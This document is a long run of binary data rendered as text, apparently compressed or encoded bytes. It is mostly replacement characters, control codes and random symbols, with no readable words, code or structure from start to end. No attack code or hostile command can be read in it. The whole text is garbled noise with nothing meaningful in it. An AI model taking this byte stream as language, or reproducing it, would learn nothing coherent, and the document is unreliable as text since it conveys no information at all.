>�Iu��U5G��[2)m���ZK�o����QP�r۪�ԫjQ����n��� �2��&ƃ�i�#�6C^2q1�b��&3I;m3�א�t;A��z|U���<�a5�1_�ɺ�?�0�&ëZ����Y���<�f���ӭ�Yd�J-n;�VQ1�h�H��f��fQ![���D���%�$�$�&9x�DTس��	�G�:�(��g�p�c����#�S��T���=ճԷJ�J/]�ʪ|�3�e���x��U�hU@�tMe5%y�g����?����q�7��I3pȜpg�	
D�;��Q�~��lΙd>E��E@�E��Z��H��P^i�g�ٽ��r�5�Z'��wL�O��eS���"�E������ց�Eŝߟ�ԅռ�#�ل�0a�=M�=�(��F�j�k����0�{��p�_�K��m�O@%�W��s�}3g��T�U�m�X��o��L�Ş�v�DP�(F�,R#`����BӼՀ�w�2T�g�RW�Q� ��,kR8f��U
kmNjM���!"T��!!e�� s }Q���m2HY]}��浪�R��>Cߖ��j�t[|�$��ӂ�ٳ1�z7V�	S$E����K�ڼ�P*�>��̩�hBK/#A���?0�9��>z���2�ĹwGqF���P�����0O�M��:��n?ɭp[c�B�2���1i���,<�������
�|E�����~Τ_���g��m�k�ħ;�d��*�7��U�Ҩ5ǡGz8E�̖x�3$L���,:�j�"��s����%����+�`�u^����ՌB{�d��L���Z�O%��x�:i��cN��#b��J^+���ɤ����C�9��<lְ!*:�\0�+����ŸȦ$��|�������o�<kԭX^1|-֖�l?l�r��VJĺ�P�F�+�_�u�M�y��F��#��j)>����_�	����w0p�w�����l�GP����@鈪��af�}Gb3	.�sđrs �d0���ͷ����ؕql�c���a�#s�}�?V˃1&�2��h^��)���t�;h������o�![q+�0.Ś��IQ;�n� "�Z�M�A���Dҁ蓐�Eg[���2A��ń�ϵZ�V���.�ƼL�m��\�g&jJf?����4�v��x�Zd���cڑ���v���#���`hiqq�^��1��F՗@�%�ت���fGj(n�E����ݑ���~���r���*K��?��.ƒ�w��}��q�� �L�u�P5Kغ�ޭ����4v������v,�#���V#�L�;�U�۴��{W�"h�P��%�*����[�#���n+IZ����ˌ���6]��H���Ǐ�a1�G�TM��f�d[�̂�2Y�=1������_W�#g�������g��"}�LNE�h�i8��n�9RBq$/��V�:�[�^J�ZSP�u�(2j���C����d�Ʉ�h� v�U4��B23i��=���)XƗ`;&��ێk�"|Q{�l\0.��qy��� �v"�9L��fp���_�PA�k�X�e-3��и3K��Y�u16ն��m���F�-��j���у���I��Hn�<U��v_�6�@_f�@0l��(�Z��:��릧0*9��&F"���lܚ��xd�(X]t�+��|B�i�y��]�����xPmJ�r_Vv���V����.E�	�"�?UdSz%&�Ճ�����Jo�ff�Ğ��U�'��'���� Ryܢ�K�=Y����x,3�9�N[�tE�endV)_�#�!wN���C$�̸�߭�;U%��Q�����Z��_b�b3��Oՠ~���"pڃ���`��j�Lʃ�D�}ϩ���9� ��;$w)�pD>�� "ĝ��*)FZ(�K��o<<�R�ЉE��o���٬��e�_���2L�q�C헃��_�J�k 
�P����CUK�'���yHp�"�۷œmFNP�G�Q�q�� ������cIm3�C�D*����fI�+_�O�:��)�n�[,)�[O#pW�p��e��s�p����᧙m��*%9��v^:�E���L�A`ZV�htؤ=~���b4�Ӻf0+��㜬�����80=�*;	J���A+��S�j��vҩ����R�ы&���PѲ��I����rV�̙6!���^��p6'YY�5+%��H�$��R�!	�Maf��E\��룮�#,.a�y�����E��~�\?�b��AE��5�T{sM�ʹ(��у�qk�N��$�ᔪ�(��̬�QG7Zu��v���a'��\�0��V�N��Kz�Dr���~���7�Mq?_�_��Q��"��&�{�}A;g��t8$���,��y���A%Lb\y sU�Az���c4vhH�[y��U��u���*/�h)�'>�]ٸlـ���H���V3՚�⡩��������K	J�HU���u�,G6�V�G��z5��f�O�&�乳��d�},9���\��흣&��*����P�L2�HF4��,�KB����m��ϗ������?�]k�Vv�Z���3���0<8���=	�w��Ԟ��SU*��h����;���fT��Nk<e��i����hpD;��k1��8�en��\�q�ׅ��~׳�(O����$*�S?�͚@N6*fV�>("���6 g�Aq��aJN��M��UU��o�7�*��;���v��d�ًv�t�}e8��G��/�:+�ȯm�.��#2��x1jd�\������5���+�ԺLج*�!�����������O|#Y��E"h��f��k����#4��>�������s*��A2ߥVb�ޜ�U�"V�r�X�_��p}�^���s�8��X=�}m�S�R�i��@Q�?��E�A�DÛQߊ��A˂����4�~"1d�ϙ����'/X����# ؤ"��`��
��o�D5rL��6	st;�$��g&n�^���88�0[�V������:��U����8 ��#r�|�$��ӄ��p���~"���7 �+�3�|�\������<ܲ�1	9gH��=@��c-.zS�����ǰ����6�A,B,i�0�5�U��jhʞ���D�77��¼V5��G����\����ەA�<
�p��o���bsW����Z�q����g}�g�8���QFY��B�#F���D�����`���rf�Tڻ;ʺ^�����)ҭ۹�WΝ���NK�
a(X��x̉X3 �j��t#����a��]��[�}t�g�Gs�
Ahi�����L��`��Z�+g�fh8������ɦP�8�0��윴fz���.�St�[�J��?+�W� /i{Cd��86���Hť�pQ��LW��������9�l�f�
v��l����qƭ2���	���lGdc��09qd�.?��%�"𫷝�X���k]�;|.(����hJM�ٱ�KXY����X������3<nF���G#H	GW�*G��Zv��&��'�	�jLhG@�z��	��	�qţ���S�*�l�ω��5��zS�C�����	�yk���Vt�m���R<4i-��g>w�����PU!�}T-��׾A�/H�����3�7f����!�;5�*=*�5-~=��>;bK�6On����ܠ~��4����-�z0�����/\Íķ���Q�V�����{�����>��4K�Q���m-�6�e6������q*�;��*�PK7	DD�0��>�}-Qơ��P�C	�E����������̭���� ���&�W$5b���η��l�c�Qp�$B�y����Ctf���7�7Ϣ��8�{ը���Xۻ{o��r[a�W�HG�y�w�&�����v �f�G��u��	��"^��,���_�/3�!�����0�*,f�8B|Q������Sf��8DM�J���!i,����z�t������tc�Θh ��-鯨�~���lx��f�%,�b���+(����h�6��Q*������6�c3�X���R��3F:x�ǂAK���,�}�����8�����g��Ͽ�5�u��M�΀S!TF�
i��m+A Z{|��f�P)�;sh�T�L_��o�
/}hu��ew�-g����hJ�5�\�S���x����b�+1���~���H$��ک�Z��]s���-f��+Oi�7؍o�T���`f��T�v�k�0�3`и�"QӀ���N:F��t�"{�>��F^L��7د�bj��X��"����b��}���ͷ�M�|��lp�73'-�r�*sf9�`D3`T1�<�v��!�:S������j�N,i,�,�X�V���T0��Pd��W��I�� n�y��۳���L�K'ւ�L����t�	��
e���`�;��W���I3���JO)����}qp���	��Lz�p�	\#x�E|��m�`.X��h���C�|[RA��C��ך��J~{���
�N�����5���v[I�����;t:gH��j�s��R�h)3��|����%�L%���d�4>�<�7Kw >{P����$F�CEI=�Ǜ9�/���fSз}�jL_^Ad�W��'-��&y�4��΢ٗ�-1��fi���i�t��+�@�v��
� �ВV�JRVl�����7ӥ�c���F����~=t";��}6g�9�J����Y��Q�Xѝd�VKˬ`�켐T�ڥ�K�(x��2A(����
�7�t�]ŉ,�I��U9�<X.^_����#!m�x�Zm���F����L�]M��,iGуS��%BгR)d��@��F]��T���
�\�Zvɤg7ԩ���������~����T&4"V��"�XS-���}���� G?�>X�?��� P��;�Qw���8�h�����~;�w�����3�����'\ `��2CԬB�mb�AV�����u��GrG	�����?������E���ɤg$�jz�z��4��A"0����A� �@��i�oϰ]#��~��~����ϰ����("i��sχ@Ǵ�V��&��!y���pܵ���UXp��=w�������>Zwev�YPvBHq��+$�� �N��Y˥d!?��o���?{��yy�iu-��{��n�˴��S���,�{}3�Bw���^ZkJ�1�e��.�[����^��ߋF�
�@���O�Ɏ^�x����;��">�� ��sQ��g�"�p���7Yͤ��R���Im?�
{�CߵfVt_�4��y�dh������*�̬��������7�`���+6H��9�F� V>U�4�S5�W�43#BG�G�[���7U�����.Z����V����z�A[[{�Q�
B'�!WD����f�yH�^��x��!k��� Ea�`kF8()�I������&D��Of��D��>�:�%f2����X���d�����Z���:LG!*� l�)�w,�g[�Def��("��H���Gv.W�w�g��Rn������"%�^���⥵���}H�s� �T����b��+�
BU�/(@@����$iQd+�\��rtB���7 Fn��Z�P���O
�"�����ϋX�x�؁i���C�2����>��ܷ�������jWB�(eР���D�2��]�2OU���2�B�ך;ȋ�>[��פ�pvԗg2bj-�"|�&kM�1N��Z]��Ȯ�o�3A�ə���`!�h�� ��!P����(J��z���y��Y63x�s�IL�<��DO�%)&�~�[�I6Z�	��8���r��$��j���E��^=|W��
ҩ���~AL ��N% g��y�G��''|#�*ǭ��8ɭ�a���O]�hu���y��^�["����x?�܄b��Sy*��v�q��#��O���<"�F�{�
 Qx�AK�_|/~��  �ON�=1*�8Η�����Ӕ�$m^�����Љ<!���o�Uҿ�� �v��j�0���f�(rV�t~.����R�� �?�E2���L��T�� EP �����a I
��h����s���*���ۣȗ|J�`u��#e�	�Yp����������f��tw����t�kETs�~�`\��gHW�<鯌׋~?-�˖ͳhLh޵*@S�7c�l���
�5|��)	IW��U��w�/���۔���c��7U�p��Ҥ����Ar�����w�@�_a�6��ZR��� �|�HЯg������z[s��q�3�s�G?V���	��^!���#x`ZiGfZ��(�2@���I�$��0<�Hg�8�Vo�. g��0�~HSh�N)��o��M��M�;����:ֺ��d��)J�����܏�g^,�Ҷ,m,�l�H�z�֩ա�*�)��	sЗ��_��_���@UIMZ��](y���#h���&�I���F^-Ɣ��K�*ѾV����5�yj��Y��"�-OUO����eM@�H:��������mJ�\�k�E�0$`O�/P`?�8\/mG?�_���~�m�49�Ʒ�Kf -��f�R�6�8��(K�(Z��wT�̦��1�jvh���Y��u��zcKV~] �\?���� H��&�t���|X�Ƽ<�|���i�WQMx�7UDN��	�2��̴�)�v�q�z3��-��\ KE��O�=�e�O:����X��3�_r7�P(g��������+Ƶ���w�	�������r���q���kO��Fe����/9^^y{�%�J�-�a�v<��8]�F)�g�2��f���Fb��/TӇ�_g����p)�e���5����4P�z��(7��"�!Y3It�=l�����֝�
i�4�pIb�q�	�p��`v��Cl�؃�Ƅ������KK�")� cQ���"���C����Qd�g���^�<��xwġ�/��FN�L�������%@���4��u��U�)���D��Bf�b����$E������1ܜ�G`���E𒗿��K�
ϱ{K|W��z�X�}�հj���ԗ�d*�s������9�=�$**�_�	6��#��M�Ia���!u�iv�^B23�4O�|Y�o@�LH�	�e������2^N%��f�pg.�C�<F�)�f�����TU�l�������@2ǆ�f4%�лr�^�F�po��̒Eu�T��)�sPBP�~8�6ܞ����I ?�'�Ez���
�tAT%I����b�\#��
=#�B��T�Ӽ6��1"�C����]^2Qz��\�il��=I#�r��4�����f�p����5��TU`��/�>\(w�Bw�jS��V+��%��5����Y�l�C�cz�>��\�O,�]��H�k�Y�;6�!g�3S/�G^k�O�?��:I���`�֍7闫��W�5��f[+�w��S�����""��ȝ�/�C
��=��@�w��i?Lhu���=A�#��e�,o'G�����%�l�/i�%�u�=_kbw6��n�R]�a��}����U�<�gO�jF��s�����i�L]���+�4!_�4ć;)TF����"���Ϥs3���a(�.��.�A5M��Y.k�71��%u8��*����,i�n��!�U�0�y�ZiփjOV�����\X�R�
���R|��E�����]E}�?�d�"p��ND��2���A��m�(%��[�9�n�psE �`R@��6���r�/W�<Yf�n�{�n:��Ӝp�l%v��2��_}s|�h�GZc�x�:n=4_ޟ�ɞ:K�R���}���5u8���Zj��'l�rR�����fn�,n޸A FJ
i���*dZx�����p��g���8���n@���7*D��D��H�oN��&[	F����Y7IM�{�',w[��g*!�5�*ҳ�Ԣu��u�)qu!8���>�g�9J�5�D-�n�Ȧ�W�;����Z�9��l�D�Z�zt��$::=L)���zwA�b��5�8H��v�����F���R���wz���sv����KDPIzm���Go`���<��uY�*��Jy�d�����)>��.����̔ı�M�����Z�6L-���V�v&��=�v���s�oON��Wh��� �>�V3�9��I����9��;!��C���j�2/p�;m��$(�g��֕���7s���m׀���VdK�ͅ ���ٙՕN���9/�X!���*D��Uً����"������Ԛ��E�HB�.���� *ޝt6 ��ݥ���	�+���3ボ7 �E(�c�3!'`7ܫ���]r/���kK�*��*ȖH�D����ۛKqjDɽ�GAܯ.d����f�&�Q�!���	�}U��r�c�ש��8��9�N<F��պ�D���*��y�-�TD�;�y��-�a�=�c�X��1�23�M���՝�����Afv��/Y_K���dk�Qo{�Ej�� 6�������$���j�mS��*���\�Q߰�v��q`��k2��#�En���ݢ�?��ą�Au"y<r0I���L���\d�H�t������'Ž�V%�6[����|�*�%����ت)���-�d�ɗa��>�B#�T�B���//�+{�zg�H�o�*(H�)܍;ī$�$!nkw����L���mV[	��&�� �����{�ۀ�XC$�&�@��4�@ Ng����{:��9d�yQ���	@R88�,mzV��q�M����LXm�x��BUW��\�������\Oj�@�dN�9���pA�n9g�}�xu¯��=dUv��Y�~��i�?_
�{��ڔ���u׍������t$�@� >��} ��u�D�E��Pk�h]��s��=C$4�������_����	���ⷋ��M�.�Y�u�ugCW�(�V1����x!:G�!w���R�?- S�4�;D�ٕV{F�e>�R����;9n��������R;�Ҭ|�\�j$Sm��W,b#�t���	�[��9��T����������w�k�5�����m�����ǋ��f=�$|8�Y�\������+�u�l��&�1�M�`�}ǋ��(NC�n��5�6�N��r��3���l��BʀT�h+G�����3ڝ����j��Oo��b����Qo�q��j�!��\Hr��΀R������R1O��[s��4��\k�|��q4O"�./�d���z��=]n���Ob�w��G�w�#�(f��"vp)]z���y/�L�[���%67ӛ2�2�(���/%�LĿŞ��턳�\�,��H~�5�k�r��F�_~D�3�p�c�$�;��j��Pk��[���sq)�Z��8\��z�y��h�������a�L�R��b� ����
��l9݉��v��D�( �b1��p�f3SU�tS��2mU7�;��t�zsݎ%����`�� ��*~���� �|�]w� ��(���5��L.0.�^���#�B�*b"yZ����z����&�u���S==����x�����yI�/s�P�X��{��J��~�H��Շ4�:"߹�5\����8�R�rg���?�S��L&<D}<w�N��$v'%�R�5<���F`a�A(��Gf�0���U�_]���z��>]���t8;|o �Nv���?���3)����=�45�k�E<&b��R�%Q�/�"�?���HCu�k��,�n���d��%�oH��C��?�!���̨;_��3����&O!v���rD�aj0FٯD�03.WY������ҷU/S��~�A(��S;!�j๘���\��v�y:�݌<�:5�"x!�z���CQ���G��n��f�L�(R�0S�t�7R☆�,3�H�Yu��ԙ���Y��3����B���U�zRy�����[d�lCi���F|�����pq�8�No�y�mj�L׼z
d7��@��zIj�<|n�z�ۧ����D}2�{��J���a��Z�Z�g�l=e���a�D:�?,��4-Uʺ$�	:��iH�+|�Ի�[��Ĉ��*9�ڧ7����E��_�r�r�46��Ü34�C\��d[~�R������+Yj�2لf�K���i�ۧ��N��1��  ꥛!�;P{�o��F�:G������̧��jN���E�^���ߜX�6��~��s
8��'Ń��j�'����[��ͮ'8�:��܁��[ \=z�j�y!�C2�Ef%fE����F,$���7�d"�[.�B.��|�27L<\N�ȫ����93]��;*�=Z�xI`����t46cz\��\hܭ�0���R��Y	I��|�-�"�
�����"N�5���W��gvG���~�s��`Oq���Q�(�J��k�<��
(�2�N�������Fζ(�@1������o��w{�.3�l�ߚ�(�qW��}: �۽�b����*��s��F��:)�6&5\Wy��6��\TNQ%����3��Q�)(�UmV���ٚ��y�~Ӯ�k���ߎmQV�̷���h��x���:q���0�-��� '�,c�{|ZodL�׽;�j��6��o��&f!��Kq'Q)?!����K0�f������T����SY+�9s�U�y��_�����c̳a��L��o�ݙ���)��t�yt�ċP��!g�ĩN����7�;�{���؁�'H@�q6�٢d��]Ց�M��-���OF� _�\�u�!�8��g�!��*��p����r7�rR�����벑��+�6Ύ�:�n������`�/���Ԡ��2��TR� ���
bl^n����R�9m�T�	D���s3�<�ߟ�w�J^'���$��-P����d.�$\i��z�j��s��S�bE�Ao[�����"���$Ëd|�k��:y�oeZ�hw�M�>c+gkF2�k�|��0���P�Ay8�"/1݄9�o�Oß5Zu�����#����?�fa�q���Y��h�UEQT<��"�q������.Ξ��(�G>c��?ᵒQ�D|ê��6y��L}�$��j�Dq�oJ}]M��V�I��:���34,���fa�M�E�e2��aΨ�T�y��K��337���@�]� L����]�(�t�p�N}ƺ�s*�����%�Hk�q�z>�V�a�B�3�6�Ԭ�<b&�]��j�1q9�}��)ŝ�����uU-⬍n�pa:
x�%L�ݏ��T������A��\��cm3.�s�u3��!c��A�Ɩw���?�X��6�Dj~Q��}�~�P��>�E2�����+���\��o|�:�V�Q���L�F���e�7V��ʩB�؝ �Q �ʃյ%��f��)巜3GZTàO��V���	։"��e2u��Rɧ3Q������_>�%t��[��ȅeT�� ��S�X��̅��>��~��N��e&���V���',ݞJ����HTB�@��}��Ȟ��Ly�ݐ��P�2�6+)k��q �}u@Y}�0��j��+t]0x��{{<��;C�ebwBܑ� �EMt3Gy�$�� �D����'0l�\�h6�F�aD4�:
�S��}5�����R�����z����~X��,1�P7-ԛԜ���~gw
B��b"*�AF�$�2�M`q�#(!�RJY�q��/5/ɼ%��\粐8�s��0x�CU���/���35����q�
Ԥ���Br5	Ό��u*�ʴ�W��F]�G��Q��q��,�b"�1
$K����33��Q%?	:H	�V�9b�>$���̕Ű=��N�S�)��7�wO�F�;���r���@ O��S��|`tT�qP�.�l���8�-�
Ř�
���I�&�tZW�gV�3�����ol�]�g���jO��.�wq�`�Ɂ�&���i��.��*��q�r������i_OV���2�8D��y����B'm��Y � � G��e���3�3���7 ���d���n��%& DeD>����{����O�|�u��P�j���&x��U��Z�$}�6�%�te�+�!7����/_�S}Ovyw��'j:GلE��Qg���B��\�M�R����g�ʘ9#�ZQ�Zu[�tKy�TOw�4�@
e�b[+<n�,�6�q0�q0������Dn.�O!���ϵis�R��l�Wy��`�:�c�:�Ǔ��-,٠��T��c�E�p?�;��/e��fQVE�*TQ��H��N:�k]���ۭ�Z��}�,0����b|`�QZ�}����.�h�ٝ�u�W�{����9��{3� ��&6��i����q�kv]v���tUT�~Xg��ru�y;C�y.�9�ʇ�V�Vk3[�}�t��r�>r|B��P�F5�2����=(�� M�t����A��0R-��Q����y�.�y�m�\�:Ϫ��V�i	_j�)�pW�t��s`����'��,�sǎ��$~�7q�w�>ž�9ن�q����#���7���W��gj�J^X���`��h�R~1�>�3:M�-4��mL��?i	�F��č0܅�ݹ`�C�|EEP�z��9�%u3\$z6��x�%
S��r)PQp&a�e{̜��Ӏ5�=!�� ��sw�	�K`�RÖ8��q� �w��rj]c,+{��p��l�39gw�
.S�C���AUaj���f�����i�Q��.,�B���̉�{�Z� ������s:�2�{�̉bnIA0�o�s�k���m���~h�Nmu:7��{86P#�0�/2&ϑ.C(����E;�ɀ��a�sH;�)2����*^6��(�����\n��Hg����,�u[��@E��:��Z)�Mk��v~����d��FN<��������!J���+� �xu��VGe�*��Z+�o��d3OC�Q���_��Y�M���Q$s1l��$ö�|���PgLd�R��-�̗�ގ�r�sDM�V�Y%�ڑ�@��>�A�n'4��9�,�Z�t.Ж���dx�ے�6�ѭ��/����y�=.�>�uKYd���R��ƆZ�|�vs���_���N9�`w� ��1F݁݉KE�K~��=�����F�5�]9(u�Z�����y��,�S��sQG�pA%XJϐk��I�i$춡�ZK��[���v�����]�Lml�Y��c��G��,٫�,�!�y�_43T<��5۪ʣ��X���Jw�l�s�T�̰��)�� �o6c��k:X����rJ�y%��1�i]�%g	����3$"89�[|B��( �����U�'��D{63P?O�N��A9�E�EH1VSƩK>T8{$&	φ0�Ao"��:'��a�����@]���:L��[5�+3M��lYàe����H������A��\���qd;W|�����!	�?g�&Y��u#�FQ|/��'���������	#�jVk�(���U(S���^�vwP��IA|6UIGh�ZJUPnC�����9��U�+�r�:��0	YgE9�u��*��ˋ� '��ֈv�V�g�93ql�u�w��0_�<��?�jZe��1�Y0n�ͪx��\�z����!���)K�_H6Gf����'��T�f�{Vz��B�0�.�{��ǜ�x	t�Bu�˔���L��8lv���v��L���D{<�ƄogHk̶݂l��aS� 4�{5o� :?�E����yh�w�g���r�x�A%(=$@�=�/"�}�z�pG��iR�Д�����C�w�J[E��*Jy�b�t������Vk����^N˞����2E �������M] �%"�fYT���7���nhk;&���T����\X�?Q�Wo˛iQ�T��֭P+�l�-�t �`�m�"� 4�_�D�q�}�t��U+?$r���/�Iг�k	D��>s"�
�N��-|��9^T�ږu��L!�-MfA���"���1��Z��"��2��l�͕U��d��_�$�y�1� ���,G���⣖��e#���EL$�ښ�V�kh��~4Z�g��x�a�Q�Vc��|nĕ)!uT
IY�j�*�J��o�o ����	��s��!Xwx�7�ѵ���F�yV�E�n�̟�w$�@��@�ExT�:� ��J���A��l�G���$�^w'�v3M�1X��6h�J`Z��XƱ�&+��[��aͳ,f�?�#�g��qs}@r�J4�������ar�9�~��)x����;/<ʦZ��J��&r�
8^%�B�%�B�J�a2	��'�VđF���L�8�R_�q�C�@H��W�)�q���ڰ���%�l�L#D���*åR���e�^���ld+�J fP�l�2���li֭G<QMd1��p�"�#��Fw|��G�ʟͻ�����5�;9�p�K��hh-�\���z)#���d�$�fdED��V�;��t�F�U�>���T
r�5SH�}�*��sw)k'�l<�
��̕�E�!?u5�C�Z�������k�ws�k{�f����HP7�(���&���KZRo&�,�E� Vӽߧ(G�[�tPY��t���[,�⼪mcYg$Yk�"[�Tr�M,�۰r���S�[L�����_SkU�A�����X��������z)��u�!���5�H@շ��Q��k!�R�U�yX�d/��D�㨵��A��Za(2n
9(��Z��-E�~|x'��{J���A���+mn��hA+Y_V@ޕ�e�Rl �S"�R.�$\�������DBBqOi2ߒ�����+v2�.ͨdF*��e�-3D�|�1�[�y;���&�|�E��*�&Q 9G��&P����.��RԫH �t���64��L(��3������dV��: oxG73hFg��a�FΘBJaD��y���m�ױ���_��_������-��*֔ �CV���"/��,V�B��v03&`@�}XI�,5A�~!�/%��i��.q��J��{9G�����[ں��[�9��)巈�t����L%cHZ�ȡsԃn�aw��P)�U�#�V�E�-+y�ܸ�gP�zsW)��^�#V���$�����-Ɏ�R�Z~3��%
�pD*'E�M��#�sr�տ�D-�4!Ei��]^�PlKl�́�B�

W؅�L�;���Srh����D�����ڲ\���6�hfE�jt,C`�?KhiJ��U�l��JV�*c��_����)�5�ŁU�2ǡ�HMT�n|V�,�ՎCY�~_���]������B2p+�\�Fr0,ar?"���<U�����n ,�@L�&Py 7�E.P��X��dq���bQ����q���T���V5QfY��׎�0��'��s��	r`���!�@�����4�R��_�b��숓��|��"����.`8̀5;�@D�����3ɋ�RED����v	�'�0�%�J��K�'�s	v�3.tO٦��W�����/���ߗ����p;-�� hb�2���W�m}m˒�q�;H�����*=�ʘ�3�VV�X�
�U��
֊<�,-���533J�P�x+��-d���T�}��{��`��A��=�Ы��e�֮�5X�<(�U�ge��y1�`:��Q��$1s��
�߃�v:�'��#��S�G�<�����5Yp�X���vښ���[A�J�l���l�JR(5>1u�[?}>��'1���� /�Py=��*���!!��ϡg�D*�har�W�(��{f*ֵ�u�U�RLR���2�L9g��(��e
<1pT>�&/O!��,#�4�5��\�����G�0X��%���ޚ���[��7�h��]�s�yF7�t4*�� �e&b�6� �����������h4?W��f%�
�^��A�FXĤ3��x��޲�q�{�����:��L�wI��ǡN�U8�X��`M��k���H�!�afٞe��I���G�=�r���D_��M�g�'o��Vv��C���<k��fAO�w�vU�̢߬{�]v����=�֐Ȓ9g��n~�P'o��k��cr�=��53֪߱���Z�U�Y�m������"���p��W�"6L����:aG�Q��:�;m�Xg�:��{rօ�ߍD. ͢�D"��8��J���T�Տf�n�J]��y��Wi�"�p�ER�����D��`��|������1!�f�wR�)a�`jʁ�ˇϭtȚ1�<��	+�/�\~���>i�{5! ����^hΌ�sP!G
D�ف�!��*-�_*|D�͔�����!�dާI>@�4�`!4����{�A9=�ư�|�$ak���0�
�7A�+p,O���e�Z ݒ4K�[p�V%	�wܠ�Z$?�%8�_��˔�����g�=G��G�$������S2q�,~M����'d���h�DkҌ@Z����8FH�hѲgG,��wտ�pE�uOb��􁞒��s�D8������ks�E`e��,�bb��	�.Bѩ�dX�X���D(	",
'�@-���v2�D�F�)�	��%���M�a�k���� ��\�9T��Y��r��a����,]�d+6�3��x��H�����9Iʆ˴�����f�.��O1��@�x�/�_D�d�P`��=2'�p���|AS��C��;9���70��c��Y����Y��������(D�%���$k���{|�96��'b\�V�w֍���7���_�o�l�"����~���֯�7����Û����Fƣ2�����7�E����Ia��o��w�Ok���m���������R�*Uc��am�oĴ�gSϝ���J}��g.�0��>�§�l�gj2u��SϠ���c�k�qUeE6*N��/!T%���o�Ji��_"0���2p���h!��DC�P0n�ư���c��������u�r�ת}�\o�8�z�M�hV�sk��~U���5~�Q���&4J�QU��4���sثY�� G ��(a<�����aU��2���o,�0���;[+0�Fx�C?'���C�Ȍ��?�p�[/D���?,\��x��V�\݊lL�����(("�ۙ2:_��Ъ��fc�y�g��2k����;f�}�3}+W1��~��#}f�	b����0n�JX�exˊΊ���8.�!�BHt�7~-��*�+�U<Z�b�>_�9g����Lo^�UB�Lȗ�h�jj���0m*~��ٯ�!x��t��FU(����FF*ѓ�c��3�Y��W���Te6�~����`U�E���6��R�L�p+�D�iWw5�Gb���������9�W����çĵ#� ��5BJb��fҼ�z�������%4<Ϋ�X�j�)ڶ�`V�K�L ����e�s��#���Qu�@?��� �쒜d�?�Z�	���zre�z����nfn���592�@�1@@#�\�Z\��8�y���*��A��q�^ #:
)��@�e�S���
z��kЈ��R�
��9�5�*ݐ���6�5z��/��{w��/�+zwk@*�$Z!K����ۂ�`��	��Nf!� ,f��ѻ7p|j��ܹ3��	 �\��EK 0U 	N`T��˥HL��@:Y����U�Т
���q������h�6@G�ԟ+҈jf�`�:H�0(��N��늘D>����ڴ�M�n�V!	��f3a+3 fJ�����FpDj:$�A
��`(���q9�19�K�1����h6��j�Tph�H3�E�Hr������|��l!�9^naxs9FR:�i2E��s��禔(�)�-�a �ע���݃xzXD ��c�� �m/�[>�#�������aT�9�++���!���
��*k��QroYPe�S-���z��ܹ��X����?|�;~pV�����^#A)�,��*�Q`����RH�� �P��Hp\
��b�V�qs�D}o�A]�y
�=�?f҂<~M�o�^[�w�i7T��ɪ���W�"
PݟU�Y��O�Ukwx\uoZc�����u¿c�C��{W]rK0Gxܐ�� S)�t2sՋ��(�Դ��<Q��s�~�
A փ�􄶃W���i-���G�^�����2���a� �� ��6�h�>��Ĩ��MԞ�� j[�2����'R"_(��VN��CL��H�@3�F(loa>�1�Hc8m+v���፛L-M�14��TU��f�����c�����7^Ӛ�N/')���9������;���\9����>Gc�9�31��i��HAQ^��c�DL�3r4�9�?j2h��mW���T��H��H23�D�^Xz|;�J�� �ꭿn��e9��z{o�[���u���2sf*R4����l,Y��Nt �	4�P�'Fò��7D��ԜJԞ��U;��"��[�UYY�9U�A��!�ƣ?wkE=g��K����e[���C��d*Ǜ�>��B��`d�H��ǯ.>9xŠ�Bu0N@����p�t��F?�$�VW��{� X���U��_D����������;&���m�~~I���_��9�cl�<w���c���-�'�gTD �b�3zg���җ�s��]��z_9���x��;���έ�-���d�&��6�|A�|������+�&�;��`c
�B�!�x�\b֊�����ZA6�Y��sƌy�:i��|����2B�͈�b%h�R%�K��;Ժk�81KNn�s�9'A�w.�1_�h��}&u�g6Z
�ކ�!��#�N�����B4PP�]<r��^�s��`{~D@���gL���/�-6�ۻ>�;�J"M�����[/��� ����3�F΁���޵y��i]��.���v��!w�B{��ۙ*Ar{�/p0E�ͷ��ɦ�3���;�"l��t����m�[�Z��q���������`�������Y�Ѥ���lAd�h�F�_��Q�|�F�XGDqq�m�Bc7��w�O���a��s����{���M1���v�G�b��4|'�u+�QԴ��x��vb��]|�z��ۼ[9�˱9�3���"�{��m�d�a�{�ɚ��1���������fF����Ѻ'�E��,�w��2Nq9h�n�&ø�
�(�3�`�Bn�'�m��zۗ�N:�,�c�$Bb�%Ds�1<ψ��L�
�Y�`�[� I��f����~vr~���w�t7[�'�]\����РJ��8c�����{k��j�݆��c����Vе,�+���#6p/
��XK�ƞ����4dEO��!cbJ,�o�{�ާ�]�B�A%\���lq��+�A���ruy���h�O$C,VPa��C�h��Fx�r]#�"="
a#C|��gD̙V%$�{��43]�1���$a#Ih�bm�3_�k�|*�2I�{��(����TU�z9��	x��=I"?_� mU/f ���N��@�!wI�sG���D��*�T%
9:��*
�L `�gP}'�@:��=�N�|��W��%�װ/ݢ�AU��=NE{�tV�I�M��
�F}Zާ�U���H��/[q�D�2���>j�&�#Y;���e�D0;3~4�H���rV1�,#*hf�1����|�&m�fMAċo\�I`c�	A�T��ڂM𙣀j�_��~��%�9I/P	���ڦP��Q�sb����ifSB��v�.�L�br�8'2��GE�11�y�_oh�m@�)T�NG���=�H$?���>j�(>� jf��L�Q���j�}�/�d���mW�\�(Jb����6����F�A�9���ۏ>e�6�B��[E�|_��4�V�KO֙�@�+4��3���k�;{��g�~$	��-�>����w�a�����X`��3�� fa�5� �$!Ǿ�;4h������k�w��ZN�}����a��_2�I��D��!9y��2�o	�&s	.RL��{�c��S����^���D�N���>Y{2��V�%3��V^r�)AI0>r�Gң�Y�r���U#(3�wx����%�)h��(��T���s�P�vl�R�tG��~i��d�*��B���̤�>p\hJ���ĬF�ϼ�YJ��%l �7�G���G�u9��l��T.�����r��L&�aQ<RB�_�6��*"e}u��c�����U����7Z�AjH�12Q�`�f4Zu`h�Y}|yz�zRWmA��嗋��.'r-�T�q]��t��7*�C	8*�������.��+Z5��Q}\�@ȤEܛ�Z
AڐJ�
x�tl�B16�;(B�UW�@�
����r�Z�P��0�T(���-�)��|� �`׎T�2F�#@	��� %�S>�RU��#��	aP�1�o4V!�R�Ms$���Y�`~S���b�{��\����)������e+'3	E�f,TĻ��eй�2Q�L~"OQI��]�12=��Hdp�q�`��:ɞO|�mb�胹�z@��K�C��,�:m(?1(+�N�l��	�C� c�Lܣ�23�I # &�Q�A�I���;Az$r��K��r�e~�6b;�E�k�&�T��);� ���}�2x �̧��3��.!K�}:�X�
���9�q�񐀹!.D��q!\K�4��)���
���ŧ�H���Ɣ�	{A��)�M�v�K |��� 
